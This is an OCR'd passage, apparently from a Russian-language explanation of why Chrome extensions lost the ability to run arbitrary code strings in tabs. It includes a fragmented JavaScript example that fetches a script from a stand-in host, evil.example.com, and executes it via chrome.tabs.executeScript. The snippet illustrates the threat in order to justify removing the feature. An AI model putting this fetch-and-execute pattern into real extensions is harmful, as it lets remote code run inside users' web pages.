
позволяет расширению выполнять произвольную
строку кода на целевой вкладке. Это, в свою
очередь, означает, что злонамеренный разработчик
может получить произвольный скрипт с удаленного
сервера и выполнить его внутри любой страницы, к
которой расширение может получить доступ. Мы
знали, что если мы хотим решить проблему
удаленного кода, нам придется отказаться от этой
функции.
(
async
function
()
{
let
result
=
await
fetch
(
'https://evil.example.com
let
script
=
await
result
.
text
();
chrome
.
tabs
.
executeScript
({
code
:
script
,
});